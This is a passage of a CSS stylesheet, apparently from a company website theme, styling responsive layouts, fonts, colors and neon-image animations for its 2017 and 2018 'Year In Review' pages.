  .page-template-page-2017yir #teamwork .inner-content {
    padding: 30px 0 0 0;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 350px;
    left: 80px;
  }

  .page-template-page-2017yir #teamwork .lines-2 img {
    width: 768px;
  }

  .page-template-page-2017yir #teamwork .inner-content .row .col-sm-6:last-child p:first-child {
    display: none;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -32%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .teamwork-quote {
    top: 20px;
  }

  .page-template-page-2017yir #cooperation .lines {
    display: none;
  }

  .page-template-page-2017yir #cooperation .inner-content {
    padding-top: 30px;
    padding-bottom: 150px;
  }

  .page-template-page-2017yir #cooperation .intro-content p {
    margin-top: 10px;
  }

  .page-template-page-2017yir #cooperation .color-box-row .col-sm-12 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-1 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box-2 {
    margin-right: 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 8px;
    margin-top: 2px;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    font-size: 36px;
    line-height: 38px;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper {
    padding: 50px 0 40px 0;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    font-size: 13px;
    line-height: 16px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-left h2 {
    margin-top: 0;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    left: auto;
    right: 200px;
    height: 290px;
    top: -135px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-left .line {
    left: 22%;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right p {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 33.2%;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 618px;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: -14px;
  }

  .page-template-page-2017yir #download {
    padding: 30px 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider {
    width: 14px;
    height: 5px;
    top: 15px;
    right: -8px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-top {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .vertical-bottom {
    height: 15px !important;
    width: 5px !important;
    right: -4px !important;
    top: 10px !important;
  }
}
@media screen and (max-width: 599px) {
  .page-template-page-2017yir h2 {
    font-size: 18px;
    line-height: 22px;
  }

  .page-template-page-2017yir #yir-menu {
    display: none;
  }

  .page-template-page-2017yir #intro .inner-content {
    padding-top: 30px;
  }

  .page-template-page-2017yir #intro {
    background-size: 380px auto;
    background-position: center 25px;
  }

  .page-template-page-2017yir h1 {
    font-size: 21px;
    line-height: 23px;
  }

  .page-template-page-2017yir #intro .line {
    display: none;
  }

  .page-template-page-2017yir #intro h3 {
    text-align: right;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-6 {
    padding: 0 10px;
  }

  .page-template-page-2017yir #intro .inner-content .row .col-xs-8 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .col-xs-4,
.page-template-page-2017yir #ceo .inner-content .col-xs-8 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #ceo .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #mission .inner-content {
    padding-top: 38px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px;
  }

  .page-template-page-2017yir #mission .inner-content .mission-box .col-xs-8,
.page-template-page-2017yir #mission .inner-content .mission-box .col-xs-4 {
    float: none;
    width: 100%;
  }

  .page-template-page-2017yir #mission .mission-image {
    display: none;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow {
    padding-top: 30px;
  }

  .page-template-page-2017yir #achievement .inner-content .line {
    top: 59px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item h3 {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item p {
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2017yir #achievement .inner-content.narrow .item {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content .lines {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-right {
    margin-top: 0;
    padding-right: 0;
    padding-left: 0;
  }

  .page-template-page-2017yir #safety .safety-image-2 {
    display: none;
  }

  .page-template-page-2017yir #safety .inner-content .safety-image {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2017yir #safety .inner-content h2 {
    margin-bottom: 20px;
  }

  .page-template-page-2017yir #safety .inner-content {
    padding-bottom: 40px;
  }

  .page-template-page-2017yir #sustainability .inner-content h2 {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    position: relative;
    top: 0;
    width: 100%;
    padding: 30px 30px;
  }
  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box .number {
    color: #FFF;
    font-size: 60px;
    line-height: 60px;
  }

  .page-template-page-2017yir #sustainability .inner-content .sustainability-right {
    padding-left: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item {
    display: block;
    width: 100%;
    padding-bottom: 10px;
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-row, .page-template-page-2017yir #sustainability-bottom .inner-content .number-row {
    text-align: center;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p br {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow, .page-template-page-2017yir #sustainability-bottom .inner-content.narrow {
    padding-top: 25px;
  }

  .page-template-page-2017yir .gray-box .number-left {
    font-size: 35px;
    line-height: 40px;
  }

  .page-template-page-2017yir .gray-box .number-right {
    padding-right: 0;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    height: 172px;
    padding: 20px 10px;
  }

  .page-template-page-2017yir #teamwork .inner-content {
    padding-top: 15px;
  }

  .page-template-page-2017yir #teamwork .intro-content p {
    margin: 15px 10px 20px 10px;
  }

  .page-template-page-2017yir #teamwork .line {
    width: 149px;
    left: 45px;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video video {
    top: -18%;
    right: -10%;
    width: 120%;
    height: 110%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 .background-video {
    height: 140%;
  }

  .page-template-page-2017yir #teamwork .teamwork-image-2 {
    height: 195px;
  }

  .page-template-page-2017yir #cooperation .line {
    width: 189px;
    left: 38px;
  }

  .page-template-page-2017yir #cooperation .color-box {
    padding-left: 30px;
    padding-right: 30px;
    margin: 0 0;
    display: block;
    width: 100%;
    text-align: center;
  }

  .page-template-page-2017yir #cooperation .color-box .box-label {
    margin-left: 0;
    float: none;
  }

  .page-template-page-2017yir #cooperation .color-box .box-number {
    float: none;
  }

  .page-template-page-2017yir #cooperation .logo-wrapper .logo {
    display: block;
    width: 100%;
    padding-bottom: 35px;
  }

  .page-template-page-2017yir #leadership .intro-content .leadership-right .line {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group h3 {
    padding-left: 0;
  }

  .page-template-page-2017yir #leadership .team-group .team-member {
    width: 50%;
    padding: 5px 5px;
  }

  .page-template-page-2017yir #leadership .team-group .team-member .overlay .overlay-text {
    line-height: 14px;
    margin-top: -30px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .page-template-page-2017yir #leadership .team-group .lines {
    display: none;
  }

  .page-template-page-2017yir #leadership .team-group {
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 350px;
  }

  .page-template-page-2017yir #download span {
    display: block;
    width: 100%;
    margin-left: 0;
    font-size: 30px;
    line-height: 42px;
  }

  .page-template-page-2017yir #download img {
    width: 45px;
    top: 0;
  }

  .page-template-page-2017yir #download {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item p, .page-template-page-2017yir #sustainability-bottom .inner-content .number-item p {
    margin-top: 5px;
    font-size: 14px;
    line-height: 18px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2017yir #safety .lines-2 {
    display: none;
  }

  .page-template-page-2017yir #sustainability .inner-content.narrow {
    border-top: 2px solid #CBCBCB;
  }

  .page-template-page-2017yir #sustainability .container {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-page-2017yir #sustainability .container .inner-content .row > div {
    padding-left: 30px;
    padding-right: 30px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-box.orange-box {
    margin-top: 20px;
  }

  .page-template-page-2017yir .number-box.green-box, .page-template-page-2017yir .number-box.blue-box {
    margin-top: 0;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item {
    background: none;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-total-row .number-item .number, .page-template-page-2017yir #sustainability-bottom .inner-content .number-total-row .number-item .number {
    background: #FFF;
    width: 210px;
    margin: 0 auto;
  }

  .page-template-page-2017yir #leadership .lines-bottom {
    left: 50%;
    margin-left: -350px;
  }

  .page-template-page-2017yir #leadership .lines-bottom img {
    width: 700px;
  }

  .page-template-page-2017yir #sustainability .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability-bottom .inner-content .number-item .divider,
.page-template-page-2017yir #sustainability .inner-content .number-item .equal-sign {
    display: none;
  }
}
@keyframes arrow-down {
  0%, 100% {
    top: -13px;
  }
  10% {
    top: -6px;
  }
  20% {
    top: -13px;
  }
  30% {
    top: -6px;
  }
  40% {
    top: -13px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: 2018 Year In Review

******************************************************************/
.page-template-page-2018yir {
  font-size: 19px;
  line-height: 25px;
  background: url("../images/yir2018/bg.png") repeat-y top center;
  background-size: 105%;
  color: rgba(255, 255, 255, 0.8);
  position: relative;
  font-family: "Source Sans Pro", sans-serif;
}
.page-template-page-2018yir .nav > li {
  display: inline-block;
}
.page-template-page-2018yir span.lowercase {
  text-transform: lowercase !important;
}
.page-template-page-2018yir header.header {
  padding-top: 0;
  border-bottom: 0;
  padding-bottom: 0;
  position: absolute;
  top: 0;
}
.page-template-page-2018yir header.header #logo {
  height: 100px;
  padding-top: 25px;
}
.page-template-page-2018yir.admin-bar header.header {
  top: 0;
}
.page-template-page-2018yir header.header.scrolled #yir-menu {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  padding: 0 25px;
  height: 50px;
  width: 100%;
}
.page-template-page-2018yir header.header.scrolled #yir-menu a {
  padding: 12px 22px 12px 18px;
}
.page-template-page-2018yir.admin-bar header.header.scrolled #yir-menu {
  top: 32px;
}
.page-template-page-2018yir #main-container {
  top: 180px;
}
.page-template-page-2018yir #yir-menu {
  text-align: center;
  height: 88px;
  background: #111111;
  padding: 9px 25px;
  transition: all 0.4s;
}
.page-template-page-2018yir #yir-menu a {
  display: inline-block;
  padding: 20px 22px 20px 18px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  transition: all 0.2s;
}
.page-template-page-2018yir #yir-menu a:hover {
  color: #ead82d;
  background: none !important;
}
.page-template-page-2018yir #yir-menu a:focus {
  background: none !important;
}
.page-template-page-2018yir #yir-menu span {
  display: inline-block;
  color: rgba(255, 255, 255, 0.2);
  font-size: 18px;
  line-height: 18px;
}
.page-template-page-2018yir #yir-menu li.active a {
  color: #ead82d;
}
.page-template-page-2018yir h2 {
  font-size: 58px;
  line-height: 55px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  margin: 10px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
  text-align: center;
}
.page-template-page-2018yir h3 {
  font-size: 23px;
  line-height: 26px;
  color: #fff;
  text-transform: uppercase;
  padding: 0;
  opacity: 1;
  margin: 0 0 20px 0;
  font-family: "roboto-slab", serif;
  font-weight: bold;
}
.page-template-page-2018yir .scopeone {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .full-width-image {
  position: relative;
}
.page-template-page-2018yir .full-width-image.video-wrapper {
  z-index: 1;
  height: 500px;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image img {
  width: 100%;
  height: auto;
}
.page-template-page-2018yir .full-width-image .background-video {
  height: 180%;
  width: 100%;
  position: absolute;
  overflow: hidden;
}
.page-template-page-2018yir .full-width-image .background-video video {
  position: absolute;
  top: -20%;
  right: -20%;
  overflow: hidden;
  z-index: -100;
  width: 140%;
  height: 140%;
}
.page-template-page-2018yir .neonimage {
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  left: 0;
  z-index: 0;
  opacity: 1;
}
.page-template-page-2018yir .neonimage.neonon {
  opacity: 0;
}
.page-template-page-2018yir .neonimage.shown.neonon {
  opacity: 1;
  animation: flicker 2s;
}
.page-template-page-2018yir .hidden-text {
  display: none;
}
.page-template-page-2018yir p {
  position: relative;
  z-index: 4;
}
.page-template-page-2018yir p a {
  color: #009a5b;
  font-weight: bold;
}
.page-template-page-2018yir p a:hover {
  color: #0b5268;
}
.page-template-page-2018yir p span {
  color: #ead82d;
  font-weight: bold;
}
.page-template-page-2018yir a {
  color: #00c8ff;
  cursor: pointer;
  transition: all 0.3s;
}
.page-template-page-2018yir a:hover {
  color: #ead82d;
}
.page-template-page-2018yir a.more-link {
  font-family: "roboto-slab", serif;
  font-weight: normal;
  text-transform: uppercase;
  font-size: 20px;
  line-height: 24px;
}
.page-template-page-2018yir .row {
  position: relative;
}
.page-template-page-2018yir .big-number {
  color: #fff;
  font-family: "roboto-slab", serif;
  font-size: 98px;
  line-height: 85px;
}
.page-template-page-2018yir .big-number span {
  font-family: "Scope One", serif;
  font-weight: 300;
  text-transform: uppercase;
}
.page-template-page-2018yir .big-number span.number-label {
  margin-left: 15px;
}
.page-template-page-2018yir #intro .energized-wrapper {
  position: relative;
  margin-top: 50px;
  height: 420px;
}
.page-template-page-2018yir #ceo {
  padding-top: 65px;
  padding-bottom: 60px;
}
.page-template-page-2018yir #ceo .ceo-left {
  padding-left: 40px;
  padding-right: 20px;
}
.page-template-page-2018yir #ceo .ceo-left img {
  max-width: 100%;
  height: auto;
}
.page-template-page-2018yir #ceo .ceo-right {
  padding-left: 10px;
}
.page-template-page-2018yir #highlights h2 {
  margin-top: 60px;
  font-size: 54px;
  line-height: 52px;
}
.page-template-page-2018yir #highlights .panel-1 {
  padding: 60px 40px 10px 40px;
}
.page-template-page-2018yir #highlights .panel-2 {
  padding: 70px 50px 10px 30px;
}
.page-template-page-2018yir #highlights .panel-2 img {
  width: 106%;
  top: -20px;
}
.page-template-page-2018yir #highlights .panel-2 .big-number {
  font-size: 72px;
  line-height: 65px;
}
.page-template-page-2018yir #highlights .panel-3 {
  padding: 150px 40px 20px 50px;
}
.page-template-page-2018yir #highlights .panel-3 img {
  width: 102%;
}
.page-template-page-2018yir #highlights .panel-4 {
  padding: 250px 40px 20px 30px;
}
.page-template-page-2018yir #highlights .panel-4 img {
  width: 100%;
}
.page-template-page-2018yir #highlights .panel-5 {
  padding: 29px 30px 15px 40px;
}
.page-template-page-2018yir #highlights .panel-5 img {
  top: -5px;
  left: 3px;
}
.page-template-page-2018yir #highlights .panel-5 .big-number {
  font-size: 67px;
  line-height: 48px;
}
.page-template-page-2018yir #highlights .panel-5 .panel-5-right {
  padding-left: 30px;
}
.page-template-page-2018yir #highlights .panel-6 img {
  left: 5px;
}
.page-template-page-2018yir #highlights .panel-7 {
  padding: 45px 40px 40px 20px;
}
.page-template-page-2018yir #highlights .panel-7 p {
  margin-bottom: 5px;
}
.page-template-page-2018yir #highlights .panel-7 .big-number {
  font-size: 67px;
  line-height: 54px;
}
.page-template-page-2018yir #highlights .panel-7 .number-label {
  text-transform: normal;
}
.page-template-page-2018yir #mission img.neonimage8 {
  width: 128%;
  left: -170px;
}
.page-template-page-2018yir #mission h2 {
  margin-top: 70px;
  font-size: 55px;
  line-height: 50px;
}
.page-template-page-2018yir #mission h3 {
  margin-top: 50px;
}
.page-template-page-2018yir #mission .panel-1 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 {
  padding: 0 40px 50px 40px;
}
.page-template-page-2018yir #mission .panel-2 img {
  top: 170px;
  left: 30px;
}
.page-template-page-2018yir #safety img.neonimage10 {
  top: -60px;
  left: auto;
  width: 93%;
  right: -50px;
}
.page-template-page-2018yir #safety h2 {
  margin-top: 70px;
  font-size: 58px;
  line-height: 53px;
}
.page-template-page-2018yir #safety h2.smaller {
  font-size: 32px;
  line-height: 32px;
  margin-top: 40px;
}
.page-template-page-2018yir #safety h3 {
  margin-bottom: 5px;
}
.page-template-page-2018yir #safety .panel-1 {
  text-align: center;
  padding: 0 100px;
}
.page-template-page-2018yir #safety .panel-2 {
  padding: 177px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-2 img {
  width: 116%;
  top: 20px;
  left: -13%;
}
.page-template-page-2018yir #safety .panel-3 {
  padding: 25px 50px 30px 20px;
}
.page-template-page-2018yir #safety .panel-4 {
  position: relative;
  height: 112px;
}
.page-template-page-2018yir #safety .panel-4 img {
  top: 6px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-5 {
  position: relative;
  padding: 80px 15px 20px 195px;
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-5 img {
  width: 129.5%;
  left: -23%;
}
.page-template-page-2018yir #safety .panel-5 h3 {
  font-size: 18px;
  line-height: 22px;
}
.page-template-page-2018yir #safety .panel-6 {
  position: relative;
}
.page-template-page-2018yir #safety .panel-6 img {
  top: 15px;
  left: auto;
  right: -5%;
  width: 93%;
}
.page-template-page-2018yir #safety .panel-6 .neonimage14 {
  top: 130px;
}
.page-template-page-2018yir #safety .panel-6 .neonimage15 {
  top: 290px;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #safety .panel-7 {
  padding: 65px 70px 50px 90px;
}
.page-template-page-2018yir #safety .panel-7 img {
  top: 15px;
  left: auto;
  right: -20px;
}
.page-template-page-2018yir #safety .panel-7 h3 {
  text-align: left;
  text-transform: none;
  font-size: 32px;
  line-height: 34px;
  width: 50%;
  margin-bottom: 30px;
}
.page-template-page-2018yir #safety .panel-8 {
  padding: 50px 0 50px 0;
  height: 300px;
  position: relative;
}
.page-template-page-2018yir #safety .panel-8 img {
  width: 130%;
  left: -15%;
}
.page-template-page-2018yir #operations {
  padding: 60px 50px 20px 80px;
}
.page-template-page-2018yir #operations img.neonimage18 {
  top: -50px;
}
.page-template-page-2018yir #operations .panel-1 {
  position: relative;
  padding: 90px 0 50px 40px;
}
.page-template-page-2018yir #operations .panel-1 img {
  top: 55px;
  width: 95%;
  left: 15px;
}
.page-template-page-2018yir #operations .panel-1 .big-number {
  padding-bottom: 35px;
}
.page-template-page-2018yir #operations .panel-2 {
  padding: 15px 30px 50px 20px;
}
.page-template-page-2018yir #operations h3 {
  margin-bottom: 5px;
  margin-top: 25px;
}
.page-template-page-2018yir #operations .panel-3 {
  position: relative;
  height: 150px;
}
.page-template-page-2018yir #operations .panel-3 img {
  left: 20px;
  top: -30px;
}
.page-template-page-2018yir #operations .panel-4 {
  position: relative;
  padding-top: 450px;
  padding-left: 10px;
}
.page-template-page-2018yir #operations .panel-4 img {
  top: -90px;
  width: 107%;
}
.page-template-page-2018yir #sustainability {
  padding: 60px 0 50px 0;
}
.page-template-page-2018yir #sustainability img.neonimage22 {
  top: -65px;
}
.page-template-page-2018yir #sustainability h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-2 {
  padding: 25px 20px 20px 70px;
}
.page-template-page-2018yir #sustainability .panel-3 {
  text-align: center;
  padding: 30px 60px 20px 60px;
}
.page-template-page-2018yir #sustainability .panel-3 h3 {
  font-size: 32px;
  line-height: 34px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability img.neonimage40 {
  top: 10px;
}
.page-template-page-2018yir #sustainability .panel-4 {
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-4 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-6 {
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 20px;
  padding-bottom: 50px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
  top: 125px;
}
.page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
  top: 300px;
}
.page-template-page-2018yir #sustainability .panel-7 {
  text-align: center;
  padding: 30px 100px 20px 100px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-7 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 25px;
  margin-bottom: 30px;
}
.page-template-page-2018yir #sustainability .panel-8 {
  padding: 0 90px 20px 90px;
  text-align: center;
}
.page-template-page-2018yir #sustainability img.neonimage44 {
  top: 10px;
}
.page-template-page-2018yir #sustainability img.neonimage45 {
  top: -60px;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-9 {
  padding: 40px 0 0 0;
}
.page-template-page-2018yir #sustainability .panel-13 {
  position: relative;
}
.page-template-page-2018yir #sustainability img.neonimage46 {
  width: 114%;
  left: -6%;
}
.page-template-page-2018yir #sustainability .number-header {
  text-align: center;
  margin-bottom: 10px;
}
.page-template-page-2018yir #sustainability .big-number {
  font-size: 46px;
  line-height: 42px;
  text-align: center;
}
.page-template-page-2018yir #sustainability .big-number .number-label {
  margin-left: 5px;
  font-size: 40px;
  line-height: 42px;
}
.page-template-page-2018yir #sustainability .panel-10 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-11 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-12 {
  padding: 190px 0 70px 0;
}
.page-template-page-2018yir #sustainability .neonimage47 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-15 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-16 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-17 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-18 {
  padding: 20px 0 20px 100px;
}
.page-template-page-2018yir #sustainability .panel-19 {
  padding: 20px 100px 20px 0;
}
.page-template-page-2018yir #sustainability .panel-27 {
  padding: 95px 0 70px 0;
}
.page-template-page-2018yir #sustainability .panel-20 {
  text-align: center;
  padding: 60px 60px 20px 60px;
  position: relative;
}
.page-template-page-2018yir #sustainability .panel-20 h3 {
  font-size: 36px;
  line-height: 36px;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.page-template-page-2018yir #sustainability .neonimage48 {
  width: 112%;
  left: -7%;
}
.page-template-page-2018yir #sustainability .panel-22 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-23 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-24 {
  padding: 210px 0 20px 0;
}
.page-template-page-2018yir #sustainability .panel-25 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .panel-26 {
  padding: 20px 0 110px 0;
}
.page-template-page-2018yir #sustainability .neonimage58 {
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-5 {
  padding-top: 175px;
}
.page-template-page-2018yir #sustainability .panel-32 {
  position: relative;
  text-align: left;
  padding: 5px 30px 0 25px;
}
.page-template-page-2018yir #sustainability .panel-32 p {
  margin-bottom: 40px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number {
  text-align: left;
  font-size: 108px;
  line-height: 100px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
  font-size: 100px;
  line-height: 94px;
  margin-left: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
  font-size: 96px;
  line-height: 90px;
}
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
  font-size: 84px;
  line-height: 80px;
  margin-left: 0;
  margin-right: 15px;
}
.page-template-page-2018yir #sustainability .panel-32 img {
  top: -25px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-28 {
  position: relative;
  text-align: left;
  padding: 20px 50px 50px 20px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-28 img {
  top: -70px;
  width: 115%;
  left: -14%;
  -moz-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  filter: FlipH;
  -ms-filter: "FlipH";
}
.page-template-page-2018yir #sustainability .panel-30 {
  position: relative;
  padding-top: 100px;
}
.page-template-page-2018yir #sustainability .panel-30 img {
  width: 107%;
  left: -5%;
}
.page-template-page-2018yir #sustainability .panel-31 {
  position: relative;
  text-align: left;
  padding: 55px 50px 180px 40px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-31 img {
  top: 15px;
  width: 103%;
}
.page-template-page-2018yir #sustainability .panel-29 {
  position: relative;
  padding-top: 185px;
}
.page-template-page-2018yir #sustainability .panel-29 img {
  width: 105%;
}
.page-template-page-2018yir #sustainability .panel-33 {
  position: relative;
  text-align: left;
  padding: 50px 50px 30px 40px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number {
  text-align: left;
  font-size: 70px;
  line-height: 62px;
}
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
  font-size: 60px;
  line-height: 52px;
}
.page-template-page-2018yir #sustainability .panel-33 img {
  top: 10px;
  width: 100%;
}
.page-template-page-2018yir #sustainability .panel-34 {
  padding-top: 30px;
  text-align: center;
  padding-bottom: 75px;
  padding-left: 50px;
  padding-right: 50px;
}
.page-template-page-2018yir #sustainability .panel-34 h3 {
  font-size: 35px;
  line-height: 35px;
  text-align: center;
  margin-top: 52px;
  margin-bottom: 40px;
  margin-right: 10px;
}
.page-template-page-2018yir #sustainability .panel-34 img {
  top: 80px;
  width: 104%;
  left: -2%;
}
.page-template-page-2018yir #sustainability .panel-35 img {
  top: -105px;
  left: -50px;
}
.page-template-page-2018yir #owners {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #owners img.neonimage23 {
  top: -88px;
}
.page-template-page-2018yir #owners h2 {
  font-size: 52px;
  line-height: 52px;
}
.page-template-page-2018yir #owners h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
.page-template-page-2018yir #owners .panel-2 {
  position: relative;
  padding: 40px 20px 15px 80px;
}
.page-template-page-2018yir #owners .panel-3 {
  position: relative;
  padding: 350px 60px 40px 20px;
}
.page-template-page-2018yir #owners .panel-3 img {
  top: 20px;
}
.page-template-page-2018yir #owners .panel-4 {
  position: relative;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage26 {
  top: 130px;
}
.page-template-page-2018yir #owners .panel-4 img.neonimage27 {
  top: 300px;
}
.page-template-page-2018yir #owners #logos-wrapper {
  background: #e5e5e5;
  position: relative;
  margin: 50px auto;
}
.page-template-page-2018yir #owners #logos-wrapper .logosbar {
  position: absolute;
  top: 10px;
  width: 100%;
  height: auto;
}
.page-template-page-2018yir #owners .logo-wrapper {
  text-align: center;
  padding: 80px 0 40px 0;
}
.page-template-page-2018yir #owners .logo-wrapper .logo {
  display: inline-block;
  padding: 0 30px 10px 30px;
  cursor: pointer;
  position: relative;
}
.page-template-page-2018yir #owners .logo-wrapper .logo img {
  opacity: 0.25;
  transition: opacity 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text {
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -175px;
  opacity: 0;
  z-index: -1;
  width: 350px;
  padding: 20px 25px 20px 25px;
  text-align: left;
  background: rgba(255, 255, 255, 0.95);
  font-style: italic;
  font-size: 12px;
  line-height: 18px;
  border: 1px solid #cfcfcf;
  color: #60605a;
  transition: all 0.2s;
}
.page-template-page-2018yir #owners .logo-wrapper .logo .logo-text .triangle {
  top: -13px;
  left: 50%;
  margin-left: -14px;
  position: absolute;
  z-index: 5;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover img {
  opacity: 1;
}
.page-template-page-2018yir #owners .logo-wrapper .logo:hover .logo-text {
  opacity: 1;
  z-index: 9;
}
.page-template-page-2018yir #leadership {
  padding: 80px 0 0 0;
}
.page-template-page-2018yir #leadership img.neonimage25 {
  top: -91px;
  width: 118%;
